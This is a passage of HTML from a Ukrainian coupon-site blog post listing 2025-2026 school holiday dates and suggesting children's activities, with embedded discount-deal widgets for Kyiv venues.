				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/711584-kvitki-v-misto-profesiy-kidswill-v-trts-artmall?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/837152/data/main720x340/156280210-120220714-2267792-o9ykws.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/711584-kvitki-v-misto-profesiy-kidswill-v-trts-artmall?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Відвідування міста професій «KidsWill» в «ArtMall»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Академіка Заболотного вулиця, 37</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-50%</span>
							</div>
							<div class="prev-price">
								150 грн
							</div>
							<div class="fine-price">
																  89.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/705321-znizhka-30-na-gru-v-bouling-dlya-kompaniyi-na-odniy-dorizhtsi-u-flash-bowl?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/830082/data/main720x340/720_(3)20190115-21871-1wj8g0l20220516-3280428-1mteuss.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/705321-znizhka-30-na-gru-v-bouling-dlya-kompaniyi-na-odniy-dorizhtsi-u-flash-bowl?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Знижка 30% на гру в боулінг у «Flash bowl»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Степана Бандери проспект, 20Б</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-30%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  15.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=розваги-для-дітей&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">95 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h2 class="wp-block-heading">Коли шкільні канікули 2025-2026 в Україні</h2>



<p>В Україні школярі йдуть на канікули чотири рази на рік. Відповідно до норм Міністерства освіти, навчальні заклади можуть визначати дати канікул самостійно. Проте існують загальні рекомендації щодо розкладу відпочинку, яких дотримується більшість шкіл. Зміни графіка залежать, зокрема, від військової, епідеміологічної ситуації у регіоні, погодних та інших умов. Незмінним залишається одне правило – канікули восени, взимку та канікули навесні за загальною тривалістю не повинні перевищувати 30 днів.</p>



<p>У більшості українських шкіл дотримуються класичної системи – 4 чверті та 2 семестри.&nbsp;</p>



<h3 class="wp-block-heading">Графік шкільних канікул в Україні у 2025-2026 роках попередньо такий:</h3>



<ul>
<li>Коли осінні канікули – з 27 жовтня до 2 листопада 2025 року.</li>



<li>Коли зимові канікули – з 27 грудня 2025 року по 11 січня 2026 року.</li>



<li>Коли весняні канікули – з 23 по 29 березня 2026 року.</li>



<li>Канікули влітку – з 30 червня до 31 серпня 2025 року.</li>
</ul>



<h2 class="wp-block-heading">Чим зайнятися на канікулах з дітьми</h2>



<p>Під час навчання у школах діти зазвичай завантажені уроками, а ось під час канікул більше часу можна виділити на улюблені дитячі розваги та хобі. Дивіться та обирайте, чим можна зайнятися, коли весняні канікули, літні, зимові чи осінні у самому розпалі👇</p>



<h3 class="wp-block-heading">Дитячі розважальні центри та ігрові кімнати</h3>



<p>Щоб діти не нудьгували вдома, їх можна зводити у <a href="https://pokupon.ua/uk/deals/kiev/dytyachi-centry" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">дитячі розважальні центри</a>. Тут є багато різних зон для активного відпочинку: батути, лабіринти, тарзанки, Xbox, настільні ігри, майстер-класи, сухі басейни, дитячі атракціони. Особливо цікаве таке дозвілля буде дітям молодшої та середньої школи.</p>



<p><a href="https://pokupon.ua/uk/places/item/62841?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Fly Park</a>, <a href="https://pokupon.ua/uk/places/item/89-kidswill?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">KidsWill</a>, <a href="https://pokupon.ua/uk/places/item/90469-detskaya-planeta?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Дитяча планета</a>, <a href="https://pokupon.ua/uk/places/item/93006-igrolend?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Ігроленд</a>, <a href="https://pokupon.ua/uk/places/item/122437?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Країна Мрій</a> &nbsp;– вибирайте до вподоби парк атракціонів та активностей і нехай діти насолоджуються відпочинком хоч цілий день.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2020/10/detskij-park-razvlechenij.jpg" alt="Відвідати дитячий парк на канікулах" class="wp-image-54992" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/10/detskij-park-razvlechenij.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2020/10/detskij-park-razvlechenij-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/10/detskij-park-razvlechenij-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="розважальний-центр" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/755888-znizhka-30-na-menyu-kuhni-v-restorani-greek-house?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/893534/data/main720x340/1_(5).jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/755888-znizhka-30-na-menyu-kuhni-v-restorani-greek-house?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Знижка 30% на меню кухні у ресторані «Greek House»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Кільцева дорога, 1</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-30%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  30 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/711584-kvitki-v-misto-profesiy-kidswill-v-trts-artmall?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/837152/data/main720x340/156280210-120220714-2267792-o9ykws.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/711584-kvitki-v-misto-profesiy-kidswill-v-trts-artmall?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Відвідування міста професій «KidsWill» в «ArtMall»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Академіка Заболотного вулиця, 37</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-50%</span>
							</div>
							<div class="prev-price">
								150 грн
							</div>
							<div class="fine-price">
																  89.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=розважальний-центр&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">33 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Квести для дітей</h3>



<p><a href="https://pokupon.ua/uk/deals/kiev/dytyachi-kvest-kimaty?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Квест для дітей</a> – відмінний варіант провести вільний від навчання час незвичайно та з користю. Загадки, головоломки, логічні завдання надзвичайно захоплюють та повністю занурюють у сюжет. Залежно від віку школяра можна вибрати будь-який жанр: пригоди, детектив, містичний, страшний – дивіться, обирайте і бронюйте підліткові і дитячі квести зі знижкою до 60% на Покупон.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="744" height="499" src="https://blog.pokupon.ua/wp-content/uploads/2024/10/kvest.jpg" alt="Сходити в дітях у квест на канікулах" class="wp-image-151708" srcset="https://blog.pokupon.ua/wp-content/uploads/2024/10/kvest.jpg 744w, https://blog.pokupon.ua/wp-content/uploads/2024/10/kvest-300x201.jpg 300w" sizes="(max-width: 744px) 100vw, 744px" /></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="дитячі-квести" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/778479-tsiliy-den-rozvag-u-dityachomu-rozvazhalnomu-tsentri-fly-park?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/925888/data/main720x340/Fly_5-810x608_копия20210312-271764-1cltso920220509-2633061-1n2o67w20220624-1222629-un0pl120230816-3247578-18fueod20241121-443243-12e9b1620241223-1782592-1qiyjxa.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/778479-tsiliy-den-rozvag-u-dityachomu-rozvazhalnomu-tsentri-fly-park?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Цілий день розваг у центрі «Fly Park»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Оболонський проспект, 21Б</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-26%</span>
							</div>
							<div class="prev-price">
								250 грн
							</div>
							<div class="fine-price">
																  185.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/724879-znizhka-30-na-vhidniy-kvitok-do-zaliznichnogo-maketu-miniland-ua?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/903357/data/main720x340/PHL_1401.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/724879-znizhka-30-na-vhidniy-kvitok-do-zaliznichnogo-maketu-miniland-ua?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Знижка 30% на вхідний квиток до «Miniland.UA»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Степана Бандери проспект, 34А</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-30%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  15 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=дитячі-квести&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">30 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Дитячі заходи: шоу, вистави</h3>



<p>Багато дітей люблять культурну розважальну програму, адже там дуже цікаво: багато магії, трюків, пісень та танців. Тому, коли канікули у школі, пропонуємо урізноманітнити дозвілля та сходити на магічне, танцювальне, наукове шоу та весело провести час. Дивіться на Покупон, які <a href="https://pokupon.ua/uk/deals/kiev/shou-dlya-ditey?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">дитячі шоу</a> проходять зараз у вашому місті і сміливо купуйте квитки зі знижками до 30%.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1152" height="768" src="https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly_1.webp" alt="Відвідати дитяче шоу на канікулах" class="wp-image-160577" srcset="https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly_1.webp 1152w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly_1-300x200.webp 300w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly_1-1024x683.webp 1024w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly_1-768x512.webp 768w" sizes="(max-width: 1152px) 100vw, 1152px" /></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="дитячі-шоу" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/789984-znizhka-50-na-kvitki-v-pershiy-v-ukrayini-muzey-robotiv?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/941109/data/main720x340/IMG_4717.JPG')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/789984-znizhka-50-na-kvitki-v-pershiy-v-ukrayini-muzey-robotiv?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Знижка 50% на квитки в Музей роботів							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Оболонський проспект, 21Б</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-50%</span>
							</div>
							<div class="prev-price">
								400 грн
							</div>
							<div class="fine-price">
																  50.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=дитячі-шоу&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">1 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Активності на свіжому повітрі</h3>



<p>Давно доведено, що для хорошого самопочуття потрібно більше часу проводити на свіжому повітрі. Тому, на канікули 2025-2026, саме час йти гуляти на природу.</p>



<p>У більшості міст знайдеться паркова зона для сімейних прогулянок та розваг.</p>



<p>Чим можна зайнятися взимку:</p>



<ul>
<li>покататися з гірок на санчатах чи тюбах;</li>



<li>пограти у сніжки;</li>



<li>зліпити сніжну бабу.</li>
</ul>



<p>Як розважитися у теплу пору року:</p>



<ul>
<li>відвідати <a href="https://pokupon.ua/uk/deals/kiev/prokat_velosipedov?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">велопрокат</a> і покататися на велосипеді мальовничими стежками;</li>



<li>поїхати на стайню і <a href="https://pokupon.ua/uk/deals/kiev/verhovaja_ezda?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">покататися на конях</a> красивими лісами;</li>



<li>полазити у <a href="https://pokupon.ua/uk/deals/kiev/verevochnyj_park?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">мотузковому парку</a>.</li>
</ul>


<div class="wp-block-image">
